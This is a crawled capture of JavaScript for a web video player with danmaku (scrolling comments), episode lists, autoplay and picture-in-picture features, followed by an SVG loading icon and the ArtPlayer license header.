                            s.response ? PlayEr.tips.msg(s.response.msg) : PlayEr.tips.msg(lg['dm-loading-err'] + s.status);
                            i[o] = [];
                        } else {
                            i[o] = r ? r.map(function (e) {
                                return {time: e[0], type: e[1], color: e[2], author: e[3], text: e[4], size: e[7]}
                            }) : [];
                            i[o] = i[o];
                            PlayEr.danMu.readAllEndpoints(i);
                        }
                    }
                }(o));
            this.content();

            //弹幕发布限制
            if(ConFig['config']['danMu_user'] === '1'){
                $('.dm-input').attr({'disabled':true,'placeholder':lg['dm-Sign']})
            }
            PlayEr.void.on('play', function () {
                PlayEr.danMu.paused = false;
                $(".ec-danMa").addClass("dm-show");
            });
            PlayEr.void.on('pause', function () {
                PlayEr.danMu.paused = true;
                $(".ec-danMa").removeClass("dm-show");
            });
            //弹幕输入框显示方法
            switch (ConFig['config']['danMu_input']) {
                case "0":
                    dm_box.hide();break;
                case "2":
                    dm_box.hide();
                    PlayEr.void.on('fullscreen', function (state) {
                        if(state){
                            dm_box.show();
                        }else{
                            dm_box.hide();
                        }
                    });
                    break;
            }
            PlayEr.void.on('seek', function () {
                PlayEr.danMu.seek();
            });
        },
        "api":function(){
            let dmId = ConFig["MesData"]["dmId"];
            if(!PlayEr.empty(dmId)){
                ConFig['id1'] = dmId;ConFig['id2'] = dmId;
            }
            let apiString = ConFig['config']['danMu_api'].split('#'),dm_api_array = [];
            for (let i=0; i<apiString.length; i++) {
                let t = apiString[i].split('$'),o = '',d = '';
                switch (t['0']) {
                    case "1":
                        d = ConFig['id1'];
                        o = '&id='+d;
                        break;
                    default:
                        d = ConFig['id2']+' P';
                        o = '&id='+d;
                        break;
                }
                dm_api_array[i] = [t['0'], t['1'], t['1']+o ,d];
            }
            this.dm_api = dm_api_array;
        },
        "apiBackend": {
            "read": function (e, t) {
                this.api(e, null, function (e, n) {
                    t(null, n.danmuku)
                }, function (e, n) {
                    t({status: e.status, response: n})
                }, function (e) {
                    t({status: e.status, response: null})
                });
            },
            "send": function (data, u) {
                this.api(PlayEr.danMu.dm_api[0][1], data, function () {
                    console.log("发送弹幕成功");
                    u(data);
                }, function (e, t) {
                    PlayEr.tips.msg(t.msg);
                }, function (e) {
                    console.log("Request was unsuccessful: " + e.status);
                });
            },
            "api": function (e, t, n, i, a) {
                let o = new XMLHttpRequest;
                o.onreadystatechange = function () {
                    if (4 === o.readyState) {
                        if (o.status >= 200 && o.status < 300 || 304 === o.status) {
                            let e = JSON.parse(o.responseText);
                            return 23 !== e.code ? i(o, e) : n(o, e);
                        }
                        a(o)
                    }
                };
                o.open(null !== t ? "POST" : "GET", e, !0);
                o.send(null !== t ? JSON.stringify(t) : null);
            }
        },
        "readAllEndpoints": function (t) {
            let e = this;
            e.dan = [].concat.apply([], t).sort(function (e, t) {
                return e.time - t.time;
            });
            window.requestAnimationFrame(function () {
                e.frame();
            });
        },
        "frame": function () {
            if (this.dan.length && !PlayEr.danMu.paused && this.showing) {
                let item = this.dan[this.danIndex];
                const dan = [];
                while (item && PlayEr.void.video.currentTime > parseFloat(item.time)) {
                    dan.push(item);
                    item = this.dan[++this.danIndex];
                }
                this.draw(dan);
            }
            window.requestAnimationFrame(() => {
                this.frame();
            });
        },
        "number2Color": function (number) {
            return '#' + ('00000' + number.toString()).slice(-6);
        },
        "number2Type": function (number) {
            switch (number) {
                case 0:
                case "right":
                    return 'right';
                case 1:
                case "top":
                    return 'top';
                case 2:
                case "bottom":
                    return 'bottom';
                default:
                    return 'right';
            }
        },
        "_measure": function (text) {
            if (!this.context) {
                const measureStyle = getComputedStyle(this.container.getElementsByClassName('ec-danMa-item')[0], null);
                this.context = document.createElement('canvas').getContext('2d');
                this.context.font = measureStyle.getPropertyValue('font');
            }
            return this.context.measureText(text).width;
        },
        "_danAnimation": function (position) {
            const rate = this.speedRate || 1;
            const isFullScreen = !!PlayEr.void.fullscreen;
            const animations = {
                top: `${(isFullScreen ? 6 : 4) / rate}s`,
                right: `${(isFullScreen ? 8 : 5) / rate}s`,
                bottom: `${(isFullScreen ? 6 : 4) / rate}s`,
            };
            return animations[position];
        },
        "seek": function () {
            if (!this.off) {
                return;
            }
            this.clear();
            for (let i = 0; i < this.dan.length; i++) {
                if (this.dan[i].time >= PlayEr.void.video.currentTime) {
                    this.danIndex = i;
                    break;
                }
                this.danIndex = this.dan.length;
            }
        },
        "clear": function () {
            this.danTunnel = {
                right: {},
                top: {},
                bottom: {},
            };
            this.danIndex = 0;
            this.container.innerHTML = '<div class="ec-danMa-item ec-danMa-item--demo"></div>';
        },
        "draw": function (dan) {
            if (this.showing) {
                const itemHeight = this.height;
                const danWidth = this.container.offsetWidth;
                const danHeight = this.container.offsetHeight;
                const itemY = parseInt(danHeight) / parseInt(itemHeight);

                const danItemRight = (ele) => {
                    const eleWidth = ele.offsetWidth || parseInt(ele.style.width);
                    const eleRight = ele.getBoundingClientRect().right || this.container.getBoundingClientRect().right + eleWidth;
                    return this.container.getBoundingClientRect().right - eleRight;
                };

                const danSpeed = (width) => (danWidth + width) / 5;

                const getTunnel = (ele, type, width) => {
                    const tmp = danWidth / danSpeed(width);

                    for (let i = 0; this.unlimited || i < itemY; i++) {
                        const item = this.danTunnel[type][i + ''];
                        if (item && item.length) {
                            if (type !== 'right') {
                                continue;
                            }
                            for (let j = 0; j < item.length; j++) {
                                const danRight = danItemRight(item[j]) - 10;
                                if (danRight <= danWidth - tmp * danSpeed(parseInt(item[j].style.width)) || danRight <= 0) {
                                    break;
                                }
                                if (j === item.length - 1) {
                                    this.danTunnel[type][i + ''].push(ele);
                                    ele.addEventListener('animationend', () => {
                                        this.danTunnel[type][i + ''].splice(0, 1);
                                    });
                                    return i % itemY;
                                }
                            }
                        } else {
                            this.danTunnel[type][i + ''] = [ele];
                            ele.addEventListener('animationend', () => {
                                this.danTunnel[type][i + ''].splice(0, 1);
                            });
                            return i % itemY;
                        }
                    }
                    return -1;
                };

                if (Object.prototype.toString.call(dan) !== '[object Array]') {
                    dan = [dan];
                }

                const docFragment = document.createDocumentFragment();

                for (let i = 0; i < dan.length; i++) {

                    dan[i].type = this.number2Type(dan[i].type);
                    if (!dan[i].color) {
                        dan[i].color = 16777215;
                    }
                    const item = document.createElement('div');
                    item.classList.add('ec-danMa-item');
                    item.classList.add(`ec-danMa-${dan[i].type}`);
                    if (dan[i].border) {
                        item.innerHTML = `<span style="border:${dan[i].border}">${dan[i].text}</span>`;
                    } else {
                        item.innerHTML = dan[i].text;
                    }
                    item.style.opacity = this.opacity;
                    item.style.color = this.number2Color(dan[i].color);
                    item.addEventListener('animationend', () => {
                        this.container.removeChild(item);
                    });

                    const itemWidth = this._measure(dan[i].text);
                    let tunnel;

                    // adjust
                    switch (dan[i].type) {
                        case 'right':
                            tunnel = getTunnel(item, dan[i].type, itemWidth);
                            if (tunnel >= 0) {
                                item.style.width = itemWidth + 1 + 'px';
                                item.style.top = itemHeight * tunnel + 'px';
                                //item.style.transform = `translateX(-${danWidth}px)`;
                            }
                            break;
                        case 'top':
                            tunnel = getTunnel(item, dan[i].type);
                            if (tunnel >= 0) {
                                item.style.top = itemHeight * tunnel + 'px';
                            }
                            break;
                        case 'bottom':
                            tunnel = getTunnel(item, dan[i].type);
                            if (tunnel >= 0) {
                                item.style.bottom = itemHeight * tunnel + 'px';
                            }
                            break;
                        default:
                            PlayEr.tips.msg(`Can't handled danMa type: ${dan[i].type}`);
                    }
                    if (tunnel >= 0) {
                        // move
                        item.classList.add('ec-danMa-move');
                        item.style.animationDuration = this._danAnimation(dan[i].type);
                        // insert
                        docFragment.appendChild(item);
                    }
                }
                this.container.appendChild(docFragment)
                return docFragment;
            }
        },
        "htmlEncode": function (str) {
            return str.replace(/&/g, '&amp;').replace(/</g, '&lt;').replace(/>/g, '&gt;').replace(/"/g, '&quot;').replace(/'/g, '&#x27;').replace(/\//g, '&#x2f;');
        },
        "hide": function () {
            this.showing = false;
            this.clear();
        },
        "show": function () {
            this.seek();
            this.showing = true;
        },
        "send": function (t){
            const data = {
                text: t.text,
                color: t.color,
                type: t.type,
                time: PlayEr.void.video.currentTime,
                player: PlayEr.danMu.dm_api[0][3],
            };
            this.apiBackend.send(data, function (data) {
                PlayEr.danMu.dan.splice(this.danIndex, 0, data);
                PlayEr.danMu.danIndex++;
                const dk = {
                    text: PlayEr.danMu.htmlEncode(data.text),
                    color: data.color,
                    type: data.type,
                    border: `2px solid #24a5ff`,
                };
                PlayEr.danMu.draw(dk);
                let t = $(".dm-input");
                t.val("")
                let interval = setInterval(function () {
                    let time = Number(t.data('time')) - 1;
                    t.data('time',time).attr('placeholder',time+lg['dm-dj']).attr('disabled',true);
                    if (time <= 0) {
                        t.data('time',ConFig['config']['danMu_interval']).attr('placeholder',lg['dm-input']).attr('disabled',false);
                        clearInterval(interval);
                    }
                }, 1000);
            });
        },
        "getFontSize" :function(fontSize) {
            const clamp = function (e, t, r) {
                return Math.max(Math.min(e, Math.max(t, r)), Math.min(t, r))
            };
            const clientWidth = document.getElementById("player").clientWidth;

            if (typeof fontSize === 'number') {
                return clamp(fontSize, 12, clientWidth);
            }

            if (typeof fontSize === 'string' && fontSize.endsWith('%')) {
                const ratio = parseFloat(fontSize) / 100;
                return clamp(clientWidth * ratio, 12, clientWidth);
            }
            return fontSize;
        },
        "set":function(i,k,v){
            v && PlayEr.cookie.Set('d_set'+i, [i,k,v],7);
            switch (i) {
                case 1:
                {
                    this.speedRate = k;
                    break;
                }
                case 2:
                {
                    let d_font = this.getFontSize(k);
                    $(".ec-danMa").css("font-size",d_font);
                    this.height = d_font+5;
                    break;
                }
                case 3:
                {
                    this.opacity = k;
                    break;
                }
                case 4:
                {
                    $(".ec-danMa").css("bottom",k);
                    break;
                }
                default:
                    break;
            }
        },
        "content": function () {
            //移动端弹幕输入框显示隐藏
            $(".dm-bnt").click(function(){
                $(".art-bottom").hide();
                $(".dm-box").removeClass("dm-wap");
                $(".player-list-off").addClass("dm-off").removeClass("off");
                $(".dm-off").click(function(){
                    $(".art-bottom").show();
                    $(".dm-box").addClass("dm-wap");
                    $(".player-list-off").removeClass("dm-off").addClass("off");
                });
            });

            $(".art-bottom,.dm-box-cc").click(function(){
                $(".dm-set-box,.dm-style-box").removeClass("ec-show");
            });

            let cc = $(".dm-box-cc"), dm_cc = PlayEr.cookie.Get('dm-box-cc'),
                dmP_1 = PlayEr.cookie.Get('content_dmP-1'), dmP_2 = PlayEr.cookie.Get('content_dmP-2'),
                cnt_1 = $(".content_dmP-1 .item"), cnt_2 = $(".content_dmP-2 .item"),
                u = function (a, b, c) {
                    if (a !== undefined || a !== '') {
                        b.eq(a).addClass("on-1").siblings().removeClass("on-1");
                    }
                    b.click(function () {
                        $(this).addClass("on-1").siblings().removeClass("on-1");
                        PlayEr.cookie.Set(c, $("." + c + " .item").index(this),7);
                    });
                };
            u(dmP_1, cnt_1, 'content_dmP-1');
            u(dmP_2, cnt_2, 'content_dmP-2');
            $(".dm-box-t-img").click(function () {
                $(".dm-set-box").removeClass("ec-show");
                $(".dm-style-box").toggleClass("ec-show");
            });

            //入库弹幕
            let get = function () {
                let color = $(".content_dmP-2 .on-1").data("color");
                let type = $(".content_dmP-1 .on-1").data("type");
                let text = $(".dm-input").val();
                if (PlayEr.empty(text)) {
                    PlayEr.tips.msg(lg['dm-please']);
                }else if(text.length > ConFig['config']['danMu_length']){
                    PlayEr.tips.msg(lg['dm-text']);
                } else {
                    PlayEr.danMu.send({
                        text: text,
                        color: color,
                        type: type,
                    });
                }
            }
            $(".dm-input").keydown(function (e) {
                if (e.keyCode === 13) {
                    get();
                }
            });
            $(".dm-send").click(function () {
                get();
            });


            if (dm_cc === '1') {
                PlayEr.danMu.hide();
                cc.addClass("dm-box-cc2").data("id", '1');
            }
            cc.click(function () {
                if ($(this).data("id") === '1') {
                    PlayEr.danMu.show();
                    PlayEr.cookie.Del('dm-box-cc');
                    $(this).removeClass("dm-box-cc2").data("id", '0');
                } else {
                    PlayEr.danMu.hide();
                    PlayEr.cookie.Set('dm-box-cc', "1",7);
                    $(this).addClass("dm-box-cc2").data("id", '1');
                }
            });


            let s_data = [
                [lg['dm-velocity'], lg['es'], lg['slower'], lg['moderate'], lg['faster'], lg['express']],
                [lg['dm-size'], lg['gtc'], lg['minuteness'], lg['less'], lg['moderate'], lg['more'], lg['maximum']],
                [lg['dm-opacity'], '100%', '75%', '50%', '25%', '0%'],
                [lg['dm-br'], '1/4', lg['one'], '3/4'],
            ],s_data_t = [
                ['','0.5', '0.8', '1', '1.5', '2'],
                ['',PlayEr.danMu.height,'1%', '2%', '3%', '4%', '5%'],
                ['','1', '0.75', '0.5', '0.25', '0'],
                ['','60%', '45%', '10%'],
            ];
            $(".set-toggle").append(PlayEr.svg.left);
            let s_all_html = '',d_index = null;
            for(let i = 0; i < s_data.length; i++){
                let s_i_html = '';
                for(let k = 0; k < s_data[i].length; k++){
                    if(k === 0){
                        s_i_html = s_i_html+'<div class="flex between br"><span class="dm-set-label flex"><i>'+PlayEr.svg.left+'</i>'+s_data[i][k]+'</span></div>';
                    }else{
                        s_i_html = s_i_html+'<div class="flex between dm-n2" data-time="'+s_data_t[i][k]+'"><span class="dm-set-label flex"><i></i>'+s_data[i][k]+'</span></div>';
                    }
                }
                s_all_html = s_all_html+'<div class="dm-set-list">'+s_i_html+'</div>';

                let ck =PlayEr.cookie.Get('d_set'+(i+1));
                if(ck){
                    let ck_data = ck.split(",");
                    PlayEr.danMu.set(Number(ck_data[0]),ck_data[1]);
                    $(".dm-set-box .dm-set-list").eq(0).children().eq(i).find("span").text(ck_data[2]);
                }
            }
            $(".dm-set-box").append(s_all_html);

            $(".dm-box-set").click(function(){
                $(".dm-style-box").removeClass("ec-show");
                $(".dm-set-box").toggleClass("ec-show");
            });
            $("#dm_n1 .between").click(function(){
                let c_i = $(this).data("id");
                $(".dm-set-box .dm-set-list").eq(c_i).addClass("ds-set-show").siblings().removeClass("ds-set-show");
                d_index = c_i;
            });
            $(".dm-set-box .br").click(function(){
                $(".dm-set-box .dm-set-list").eq(0).addClass("ds-set-show").siblings().removeClass("ds-set-show");
            });
            $(".dm-n2").click(function() {

                let d_i_k = $(this).text(),d_ccc_li = $(".dm-set-box .dm-set-list");
                d_ccc_li.eq(0).children().eq(d_index - 1).find("span").text(d_i_k);
                d_ccc_li.eq(0).addClass("ds-set-show").siblings().removeClass("ds-set-show");
                let d_time = $(this).data("time");

                if(d_i_k !== lg['gtc']){
                    PlayEr.danMu.set(d_index,d_time,d_i_k);
                }else{
                    PlayEr.cookie.Del('d_set2');
                }
            });
        }
    },
    "list":{
        "err" : 0,
        "Init":function(){
            let bnt = $(".list-bnt");
            if(PlayEr.empty(ConFig["MesData"]['api']) || PlayEr.empty(ConFig["MesData"]['id'])){bnt.remove();return;}
            //打开选集列表
            let n = $(".player-list"),t = $(".player-list-off");
            bnt.click(function(){
                t.show();
                if($(".new-title").length === 0){
                    n.addClass('ec-show');
                    PlayEr.list.load();

                    let list = sessionStorage.getItem("list");
                    if(PlayEr.empty(list)){
                        PlayEr.list.api();
                    }else{
                        PlayEr.list.getList(JSON.parse(list));
                        console.log("列表数据获取自本地存储");
                    }

                }else{
                    n.addClass('ec-show');
                }
            });
            $(t).click(function(){
                t.hide();
                n.removeClass('ec-show');
            });

            //列表内功能
            $(document).on('click', '.new-from span', function() {
                $(this).addClass("on").siblings().removeClass("on");
                let i = $(".new-from span").index(this),q = $(".new-url ul").eq(i);
                q.fadeIn(800).siblings().hide();
                q.addClass("dx").siblings().removeClass("dx");
            });
            $(document).on('click', "#dl", function() {
                let ac_id = $(".new-url");
                if (ac_id.hasClass("new-100") ) {
                    $(this).html(lg['single-row']);ac_id.removeClass("new-100");
                }else {
                    $(this).html(lg['many']);ac_id.addClass("new-100");
                }
            });
        },
        "load" : function(){
            let lod = '<div class="new-title"><h3 class="l-bj l-100"></h3><div class="l-bj l-100 l-h-2 l-t10"></div>\n' +
                '<div class="l-bj l-100 l-h-2 l-t10"></div></div><div class="new-bottom l-t30"><div class="on l-bj l-55 l-h-2"></div>\n' +
                '<div class="new-url"><ul class="flex dx"><li class="l-bj"></li><li class="l-bj"></li></ul></div></div>';
            $(".new-body").html(lod);
        },
        "api2":function(){
            if(PlayEr.empty(ConFig["MesData"]['api']) || PlayEr.empty(ConFig["MesData"]['id'])){return;}
            PlayEr.danMu.apiBackend.api(ConFig["MesData"]['api']+'/dp?id='+ConFig["MesData"]['id'], '', '', function (e,t) {
                if(t['copy'] !== '超级播放器苹果cms接口，作者QQ602524950' || t['code'] === '0'){return}
                //临时存储获取的选集信息
                sessionStorage.setItem("list",JSON.stringify(t));
            }, function () {
                ConFig["MesData"]["next"] = "";
            });
        },
        "api":function(){
            PlayEr.danMu.apiBackend.api(ConFig["MesData"]['api']+'/dp?id='+ConFig["MesData"]['id'], '', '', function (e,t) {
                if(t['copy'] !== '超级播放器苹果cms接口，作者QQ602524950' || t['code'] === '0'){return}
                //临时存储获取的选集信息
                sessionStorage.setItem("list",JSON.stringify(t));
                //插入html
                PlayEr.list.getList(t);
            }, function () {
                if(PlayEr.list.err >= 3){
                    $(".new-body").html('<div class="list-err">'+lg['error2']+'</p></div><div class="new-title"></div>');
                }else{
                    $(".new-body").html('<div class="list-err"><a class="list-retry t-bj" href="javascript:">'+lg['retry']+'</a><p>'+lg['error-tips']+'</p></div>');
                    PlayEr.list.err = (PlayEr.list.err+1);
                    $(".list-retry").click(function(){
                        PlayEr.list.load();
                        PlayEr.list.api();
                    });
                }
            });
        },
        "getList":function(t){
            //临时存储获取的选集信息
            sessionStorage.setItem("list",JSON.stringify(t));

            let form = '',url='';
            for(let i = 0;i < t['url'].length;i++){
                form = form+'<span data-count="'+t['url'][i]['count']+'" data-id="'+t['url'][i]['sid']+'">'+t['url'][i]['from']+'</span>';
                let urlData = t['url'][i]['url'],urlHtml = '';
                for(let i2 = 0;i2 < urlData.length;i2++){
                    urlHtml = urlHtml+'<li><a data-id="'+urlData[i2]['nid']+'" data-url="'+urlData[i2]['url']+'" href="javascript:">'+urlData[i2]['name']+'</a></li>';
                }
                url = url+'<ul class="flex">'+urlHtml+'</ul>';
            }
            let html = '<div class="new-title"><h3 title="'+t['name']+'">'+t['name']+'</h3>\n' +
                '<div class="new-title-feature"><span class="new-title-heat">🔥'+(t['hits'] === ''?lg['hits']:t['hits'])+'</span><span>'+(t['area'] === ''?'':t['area']+'·')+(t['year'] === ''?lg['year']:t['year'])+(t['class'] === ''?'':'·'+t['class'])+'</span></div>\n' +
                '<div class="new-title-update">'+(t['remarks'] === ''?lg['remarks']:t['remarks'])+'</div></div>\n' +
                '<div class="new-top"><h4 title="选集">'+lg['list']+'</h4><div class="function flex"><a id="dx" href="javascript:">'+lg['ps']+'</a><a id="dl" href="javascript:">'+lg['single-row']+'</a></div></div><div class="new-bottom"><div class="new-from flex">'+form+'</div><div class="new-url">'+url+'</div></div>';
            $(".new-body").html(html);

            //设置选集列表高度
            PlayEr.list.height();
            $(window).resize(function () {
                PlayEr.list.height();
            });

            $("#dx").each(function () {
                $(this).on("click", function (e) {
                    e.preventDefault();
                    $(".dx").each(function () {
                        let playlist = $(this).find("li");
                        for (let i = 0, j = playlist.length - 1; i < j;) {
                            let l = playlist.eq(i).clone(true), r = playlist.eq(j).replaceWith(l);
                            playlist.eq(i).replaceWith(r);
                            ++i;
                            --j;
                        }
                    });
                });
            });

            PlayEr.list.set();
            //切换选集
            $(".new-url li").click(function(){
                $(this).addClass("d-on").siblings().removeClass("d-on");
                let data = $(this).children().data();
                window.location = "/player/index.php?code="+PlayEr.GetRequest()["code"]+"&url="+data['url']+'&sid='+$(".new-from .on").data("id")+'&nid='+data['id']+"&if=1";
            });
        },
        "set":function(){
            let sid = ConFig["MesData"]['sid'] ? (ConFig["MesData"]['sid']-1) : 0,nid = (ConFig["MesData"]['nid']-1);
            $(".new-from span").eq(sid).addClass("on").siblings().removeClass("on");
            $(".new-url ul").eq(sid).addClass("dx").siblings().removeClass("dx");
            $(".new-url .dx li").eq(nid).addClass("d-on").siblings().removeClass("d-on");
        },
        "height":function(){
            let h =  $(".player-list").height()-($(".new-title").height()+131);
            $('.new-url ul').css("height",h+"px");
        },
        "getNextUrl":function(){
            let data = ConFig["MesData"];
            window.location = "/player/index.php?code="+PlayEr.GetRequest()["code"]+
                "&url="+data['next']+
                '&sid='+(data['sid'])+
                '&nid='+(Number(data['nid'])+1)+"&if=1";
        },
        "next":function(){
            if(PlayEr.empty(ConFig["MesData"]["next"]) === false && ConFig["config"]['next_bnt'] === '1'){
                $(".art-control-playAndPause").after('<div class="art-control ec-next"><i class="art-icon hint--rounded hint--top" aria-label="下一集">'+PlayEr.svg.next+'</i></div>');
                $(".ec-next").click(function(){
                    if(PlayEr.empty(ConFig["MesData"]["next"]) === false){
                        PlayEr.list.getNextUrl();
                    }else{
                        PlayEr.tips.msg(lg['unusual']);
                    }
                });
            }
        },
        "autoNext":function(){
            if (ConFig['config']['next_auto'] === '0') {return}
            PlayEr.void.on('video:ended', function () {
                if(!PlayEr.empty(ConFig["MesData"]["next"])) {
                    box.children().append('<div class="pop-msg vague2 again"><div class="again-icon">'+PlayEr.svg.reb+'</div><div class="pop-content"><span id="count2">'+ConFig['config']['next_time']+'</span>'+lg['skip']+'</div></div>');
                    $(".pause-ad").remove();
                    PlayEr.countDown(function(){},'#count2');
                    let timer = setTimeout(function(){
                        PlayEr.list.getNextUrl();
                    },(ConFig['config']['next_time']*1000));

                    $(".again").click(function(){
                        clearTimeout(timer);
                        $(".again").remove();
                        PlayEr.void.play();
                    });

                    PlayEr.void.on('play', function () {
                        clearTimeout(timer);
                        $(".again").remove();
                    });
                }
            });
        }
    },
    "broadside":function(){
        let obj = $(".broadside");
        if(ConFig["config"]['lock'] === '1'){
            obj.append('<div class="ec-lock" data-id="1">'+PlayEr.svg.open+'</div>');
            let h = $('.ec-lock');
            h.click(function(){
                if(Number(h.data('id')) === 1){
                    h.html(PlayEr.svg.lock).data('id','2');
                    box.addClass("lock-hide");
                }else{
                    h.html(PlayEr.svg.open).data('id','1');
                    box.removeClass("lock-hide");
                }
            });
        }
        if(ConFig["config"]['revolve'] === '1'){
            obj.append('<div class="ec-change">'+PlayEr.svg.change+'</div>');
            let t = 0,r=$("video");
            $('.ec-change').click(function(){
                switch (t) {
                    case 0:
                        r.addClass("along1");++t;
                        break;
                    case 1:
                        r.removeClass("along1");++t;
                        r.addClass("along2");
                        break
                    case 2:
                        r.removeClass("along2");++t;
                        r.addClass("along3");
                        break;
                    case 3:
                        r.removeClass("along3");t = 0;
                        break;
                }
            });
        }
        if(ConFig["config"]['pip'] === '1'){
            obj.append('<div class="ec-pip" data-id="1">'+PlayEr.svg.pip+'</div>');
            let video = $("video")[0];
            //$("video").attr("autopictureinpicture",true);
            $(".ec-pip").click(async () => {
                try {
                    if (document.pictureInPictureEnabled && !video.disablePictureInPicture) {
                        if (document.pictureInPictureElement) {
                            await document.exitPictureInPicture();
                        } else {
                            await video.requestPictureInPicture();
                        }
                    }else if(video.webkitSupportsPresentationMode && typeof video.webkitSetPresentationMode === "function"){
                        video.webkitSetPresentationMode(video.webkitPresentationMode === "picture-in-picture" ? "inline" : "picture-in-picture");
                    }else{
                        $(".ec-pip").hide();
                    }
                } catch (err) {
                    $(".ec-pip").hide();
                    throw err;
                }
            });
        }
    },
    "tas":function(){
        if(PlayEr.group(ConFig['config']['try-user']) !== -1){
            PlayEr.void.on('play', function () {
                setTimeout(function(){
                    PlayEr.void.currentTime = 0;
                    PlayEr.void.pause();
                    PlayEr.tips.msg(lg['try']);
                }, ConFig['config']['try-time']*1000);
            });
        }
    },
    "LoadAnimation":function(){
        let a = Number(PlayEr.cookie.Get("time_" + ConFig['id2'],ConFig['config']['rm'])),b = PlayEr.secondToTime(a),wait = ConFig['config']['wait_time'];
        if(wait === '0'){
            if (b !== '00:00' && b !== 'NaN:NaN') {
                $(".ec-remember").html('<i class="art-icon art-icon-close s-on">'+PlayEr.svg.close+'</i>'+lg['rm1']+'<em>'+b+'</em><span class="t-color">'+lg['rm2']+'</span>').show();
                $(".ec-remember span").click(function(){
                    $(".ec-remember").html("<p></p>").hide();
                    PlayEr.void.currentTime = a;
                });
                let timer = setTimeout(function () {
                    $(".ec-remember").html("<p></p>").hide();
                    clearTimeout(timer);
                }, 8000);
            }
        }else{
            box.before('<div id="loading" class="w-h"><div class="ec-loading"><div class="w-h"><div class="bj bj-1" style="background-image: url('+ConFig['config']['gx']['pic']+');"></div><div class="loading-icon"></div></div><div class="button" style="color:'+ConFig['config']['wait_color']+'"><div class="wait1">\n' +
                '<span id="link1">'+lg['rm8']+'</span><span id="link1-success">【'+lg['rm6']+'】</span></div><span class="wait2" id="link3"><i id="link3_tip">'+lg['rm9']+'</i><i id="link3-error">【'+lg['rm7']+'】</i></span><div class="wait3"></div></div></div></div>');
            setTimeout(function() {
                $("#link1").fadeIn();
            }, 100);
            setTimeout(function() {
                $("#link1-success").fadeIn();
            }, 500);
            setTimeout(function() {
                $("#link3").fadeIn();
            }, 1000);
            PlayEr.void.on('error', function () {
                $("#link3-error").show();
            });
            PlayEr.void.on('video:loadedmetadata', function () {
                $("#link3").text(lg['rm5']);
                PlayEr.void.pause();
                setTimeout(function() {
                    PlayEr.void.pause();
                    if (b !== '00:00' && b !== 'NaN:NaN') {
                        $('.wait3').html(lg['rm1']+''+b+'，'+lg['rm2']+'？<a class="ec-ok">'+lg['yes']+'</a><i id="count">'+wait+'</i>s<a class="ec-no">'+lg['no']+'</a>');
                    }else{
                        $("#link3").html('<i id="count">'+wait+'</i>'+lg['rm4']+'<a class="ec-no">'+lg['yes']+'</a>');
                    }
                    PlayEr.countDown(function(){},'#count');
                    let time = setTimeout(function() {
                        $("#loading").hide();
                        if(ConFig['config']['art']["autoplay"] === '1'){
                            PlayEr.void.play();
                        }
                    }, (wait*1000));

                    $(".ec-ok").click(function(){
                        clearTimeout(time)
                        $("#loading").hide();
                        if(ConFig['config']['art']["autoplay"] === '1'){
                            PlayEr.void.play();
                        }
                        PlayEr.void.currentTime = a;
                    });
                    $(".ec-no").click(function(){
                        clearTimeout(time)
                        $("#loading").hide();
                        if(ConFig['config']['art']["autoplay"] === '1'){
                            PlayEr.void.play();
                        }
                    });
                }, 1500);
            });
        }
    }
};
$(function(){
    if(PlayEr.GetRequest()['if'] === "1"){
        PlayEr.mes('');
    }else{
        $("#player").html('<div class="dddd w-h"><div class="bg"></div><div class="main"><div class="loading"></div><div class="tips">Waiting parameters</div></div></div>');
        window.addEventListener('message', function (e) {
            PlayEr.mes(e.data);
        });
    }
    if ((navigator.userAgent.indexOf('MSIE') >= 0) || (navigator.userAgent.indexOf('Trident') >= 0)) {
        alert("兼容模式 易产生播放问题，请将浏览器设置为 极速模式！");
    }
});

--- FILE ---
content_type: image/svg+xml
request_url: https://player.moedot.net/player/img/load.svg
body_size: 1715
content:
<?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1610107373617" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="46818" xmlns:xlink="http://www.w3.org/1999/xlink" width="200" height="200"><defs><style type="text/css"></style></defs><path d="M331.2 240c25.6 25.6 25.6 65.6 0 91.2s-65.6 25.6-91.2 0l-44.8-44.8c-25.6-25.6-25.6-65.6 0-91.2s65.6-25.6 91.2 0l44.8 44.8z" fill="#737987" opacity=".1" p-id="46819"></path><path d="M192 448c35.2 0 64 28.8 64 64s-28.8 64-64 64H128c-35.2 0-64-28.8-64-64s28.8-64 64-64h64z" fill="#737987" opacity=".15" p-id="46820"></path><path d="M240 692.8c25.6-25.6 65.6-25.6 91.2 0 25.6 25.6 25.6 65.6 0 91.2l-44.8 44.8c-25.6 25.6-65.6 25.6-91.2 0s-25.6-65.6 0-91.2l44.8-44.8z" fill="#737987" opacity=".3" p-id="46821"></path><path d="M448 832c0-35.2 28.8-64 64-64s64 28.8 64 64v64c0 35.2-28.8 64-64 64s-64-28.8-64-64v-64z" fill="#737987" opacity=".45" p-id="46822"></path><path d="M828.8 737.6c25.6 25.6 25.6 65.6 0 91.2s-65.6 25.6-91.2 0L692.8 784c-25.6-25.6-25.6-65.6 0-91.2s65.6-25.6 91.2 0l44.8 44.8z" fill="#737987" opacity=".6" p-id="46823"></path><path d="M896 448c35.2 0 64 28.8 64 64s-28.8 64-64 64h-64c-35.2 0-64-28.8-64-64s28.8-64 64-64h64z" fill="#737987" opacity=".75" p-id="46824"></path><path d="M737.6 195.2c25.6-25.6 65.6-25.6 91.2 0s25.6 65.6 0 91.2L784 331.2c-25.6 25.6-65.6 25.6-91.2 0-25.6-25.6-25.6-65.6 0-91.2l44.8-44.8z" fill="#737987" opacity=".9" p-id="46825"></path><path d="M448 128c0-35.2 28.8-64 64-64s64 28.8 64 64v64c0 35.2-28.8 64-64 64s-64-28.8-64-64V128z" fill="#737987" p-id="46826"></path></svg>

--- FILE ---
content_type: application/javascript
request_url: https://player.moedot.net/player/js/art/player.min.js
body_size: 159618
content:
/*!
 * artplayer.js v4.6.3
 * Github: https://github.com/zhw2590582/ArtPlayer
 * (c) 2017-2023 Harvey Zack
 * Released under the MIT License.
 */
